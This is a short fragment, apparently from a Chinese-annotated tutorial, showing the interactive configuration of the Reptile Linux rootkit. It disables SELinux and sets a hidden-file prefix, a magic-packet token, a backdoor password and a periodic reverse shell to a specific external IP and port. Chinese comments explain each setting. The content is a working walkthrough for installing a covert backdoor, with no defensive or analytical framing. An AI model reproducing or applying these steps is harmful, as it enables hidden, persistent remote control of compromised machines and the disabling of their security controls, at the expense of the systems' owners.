 Trying to set enforce permissive... DONE!
Trying to disable SELinux... DONE!
Maybe you will need to reboot!
隐藏文件的开头默认为reptile
Hide name (will be used to hide dirs/files) (default: reptile):
Auth token to magic packets (default: hax0r): 连接的凭证token
Backdoor password (default: s3cr3t): 连接密码
Tag name that hide file contents (default: reptile):
Source port of magic packets (default: 666):
Would you like to config reverse shell each X time? (y/n) (default: n): y
Reverse IP: 8.152.198.80 服务端的ip
Reverse Port (default: 80): 5566 服务端的端口
How long is your interval? (in seconds) (default: 1800): 1 time回连
Token: hax0r